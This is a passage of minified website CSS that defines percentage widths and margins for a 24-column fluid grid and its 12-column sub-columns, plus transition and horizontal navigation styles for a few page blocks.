.grid-left-13{margin-left:54.752851711%}div.grid-fluid-24-50-5 .column-1.grid-left-13{margin-left:54.372623574%}div.grid-fluid-24-50-5 .grid-width-14{width:58.174904943%}div.grid-fluid-24-50-5 .grid-left-14{margin-left:58.935361217%}div.grid-fluid-24-50-5 .column-1.grid-left-14{margin-left:58.55513308%}div.grid-fluid-24-50-5 .grid-width-15{width:62.357414449%}div.grid-fluid-24-50-5 .grid-left-15{margin-left:63.117870722%}div.grid-fluid-24-50-5 .column-1.grid-left-15{margin-left:62.737642586%}div.grid-fluid-24-50-5 .grid-width-16{width:66.539923954%}div.grid-fluid-24-50-5 .grid-left-16{margin-left:67.300380228%}div.grid-fluid-24-50-5 .column-1.grid-left-16{margin-left:66.920152091%}div.grid-fluid-24-50-5 .grid-width-17{width:70.72243346%}div.grid-fluid-24-50-5 .grid-left-17{margin-left:71.482889734%}div.grid-fluid-24-50-5 .column-1.grid-left-17{margin-left:71.102661597%}div.grid-fluid-24-50-5 .grid-width-18{width:74.904942966%}div.grid-fluid-24-50-5 .grid-left-18{margin-left:75.66539924%}div.grid-fluid-24-50-5 .column-1.grid-left-18{margin-left:75.285171103%}div.grid-fluid-24-50-5 .grid-width-19{width:79.087452471%}div.grid-fluid-24-50-5 .grid-left-19{margin-left:79.847908745%}div.grid-fluid-24-50-5 .column-1.grid-left-19{margin-left:79.467680608%}div.grid-fluid-24-50-5 .grid-width-20{width:83.269961977%}div.grid-fluid-24-50-5 .grid-left-20{margin-left:84.030418251%}div.grid-fluid-24-50-5 .column-1.grid-left-20{margin-left:83.650190114%}div.grid-fluid-24-50-5 .grid-width-21{width:87.452471483%}div.grid-fluid-24-50-5 .grid-left-21{margin-left:88.212927757%}div.grid-fluid-24-50-5 .column-1.grid-left-21{margin-left:87.83269962%}div.grid-fluid-24-50-5 .grid-width-22{width:91.634980989%}div.grid-fluid-24-50-5 .grid-left-22{margin-left:92.395437262%}div.grid-fluid-24-50-5 .column-1.grid-left-22{margin-left:92.015209125%}div.grid-fluid-24-50-5 .grid-width-23{width:95.817490494%}div.grid-fluid-24-50-5 .grid-left-23{margin-left:96.577946768%}div.grid-fluid-24-50-5 .column-1.grid-left-23{margin-left:96.197718631%}div.grid-fluid-24-50-5 .grid-width-24{width:100%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column{margin-left:0.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-1{width:7.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-1.column-1{width:8.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-1{margin-left:9.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-1.column-1{margin-left:8.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-2{width:15.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-2.column-1{width:16.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-2{margin-left:17.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-2.column-1{margin-left:16.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-3{width:24.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-3.column-1{width:25%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-3{margin-left:25.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-3.column-1{margin-left:25%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-4{width:32.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-4.column-1{width:33.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-4{margin-left:34.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-4.column-1{margin-left:33.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-5{width:40.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-5.column-1{width:41.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-5{margin-left:42.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-5.column-1{margin-left:41.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-6{width:49.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-6.column-1{width:50%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-6{margin-left:50.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-6.column-1{margin-left:50%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-7{width:57.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-7.column-1{width:58.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-7{margin-left:59.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-7.column-1{margin-left:58.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-8{width:65.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-8.column-1{width:66.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-8{margin-left:67.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-8.column-1{margin-left:66.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-9{width:74.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-9.column-1{width:75%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-9{margin-left:75.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-9.column-1{margin-left:75%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-10{width:82.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-10.column-1{width:83.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-10{margin-left:84.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-10.column-1{margin-left:83.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-11{width:90.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-11.column-1{width:91.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-11{margin-left:92.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-11.column-1{margin-left:91.666666667%}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72{max-height:100%;transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72 img{transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal{line-height:25px;float:left;width:100%}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal ul.menu{line-height:25px;width:100%}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal ul.menu > li > a,#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-search-active .nav-search{height:25px;line-height:25px}